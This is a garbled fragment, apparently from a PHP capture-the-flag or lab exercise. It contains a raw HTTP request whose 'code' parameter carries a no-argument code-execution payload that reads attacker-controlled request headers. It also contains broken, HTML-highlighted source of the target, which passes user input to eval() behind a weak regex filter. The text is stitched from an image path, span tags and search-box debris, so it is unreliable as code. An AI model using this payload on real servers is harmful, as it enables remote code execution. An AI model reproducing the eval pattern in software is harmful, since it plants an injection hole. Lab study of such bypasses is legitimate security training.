 GET /class10/1.php?code=print_r(end(getallheaders()));
HTTP/1.1
Host: 192.168.88.141:18082
Upgrade-Insecure-Requests: 1
User-Agent: Mozilla/5.0 (Windows NT 10.0; Win64; x64)
AppleWebKit/537.36 (KHTML, like Gecko) Chrome/122.0.0.0
Safari/537.36
Accept:
text/html,application/xhtml+xml,application/xml;q=0.9,image/av
if,image/webp,image/apng,*/*;q=0.8,application/signed-exchange
;v=b3;q=0.7
Accept-Encoding: gzip, deflate
Accept-Language: zh-CN,zh;q=0.9
referer: http://192.168.88.141:18082/
Connection: close
(
</span>
<span style="color: #DD0000">
'/[^\W]+\((?R)?\)/'
</span>
<span style="color: #007700">
,&nbsp;
</span>
<span style="color: #DD0000">
''
</span>
<span style="color: #007700">
,&nbsp;
</span>
<span style="color: #0000BB">
$_GET
</span>
<span style="color: #007700">
[
</span>
<span style="color: #DD0000">
'code'
</span>
<span style="color: #007700">
]))&nbsp;{<br />
&nbsp;&nbsp;&nbsp;&nbsp;eval(
</span>
<span style="color: #0000BB">
$_GET
</span>
<span style="color: #007700">
[
</span>
<span style="color: #DD0000">
'code'
</span>
<span style="color: #007700">
]);<br />
}<br />
</span>
<span style="color: #0000BB">
?&gt;
</span>
12 </span>
13 </code>
192.168.88.141:18082
Search...
0 matches
Search...
0 matches